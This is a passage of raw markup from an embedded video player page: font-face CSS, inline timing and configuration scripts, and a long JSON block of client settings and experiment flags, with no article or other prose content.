00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="E33w0m_NNf6W0Rr5yTiZrA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="f7ByMduAxRopSHWBxdL-Lw"><style nonce="f7ByMduAxRopSHWBxdL-Lw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="E33w0m_NNf6W0Rr5yTiZrA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="E33w0m_NNf6W0Rr5yTiZrA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"5tdzaZvIJpyi_tcP78yP4Ao","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.118.104.20","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/keuIY66nRDI?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RZMU5ETTRNRGMyTmpNNU1EazBNZz09EOavz8sGGOavz8sG","rolloutToken":"CJCZ26TbkOHgrwEQ6-OLib6ikgMY6-OLib6ikgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIm9OLib6ikgMVHJH/BB1v5gOs"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,24499534,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372681,51389629,51404808,51404810,51458176,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578633,51583821,51585555,51605258,51605395,51609829,51611457,51620866,51621065,51631300,51632249,51637029,51638932,51647792,51648336,51672162,51681662,51683502,51696107,51696619,51697032,51700777,51705183,51711227,51711298,51712601,51713237,51714463,51719411,51719628,51729217,51732102,51738919,51742479,51747794","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_ac